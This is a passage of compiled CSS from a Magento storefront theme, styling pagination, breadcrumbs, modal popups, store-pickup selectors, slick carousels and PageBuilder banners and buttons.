  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 1px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 1px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0 0 20px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #a3a3a3;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #333333;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 18px;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 10px;
}
.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 15px 17px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li .action-gift {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover,
.slick-dots li .action-gift:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary),
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:active,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:not(.primary),
.slick-dots li .action-gift:active,
.slick-dots li .action-gift:focus,
.slick-dots li .action-gift:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button,
.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li.slick-active .action-gift {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 15px 17px;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:hover {
  color: #5bd2ec;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:focus,
.action-gift.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link.disabled,
.action-gift.pagebuilder-button-link[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-link {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #5bd2ec;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 8px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 15px 17px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:hover {
  background: #333333;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary.disabled,
.action-gift.pagebuilder-button-primary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 8px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 15px 17px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:hover {
  background: #333333;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
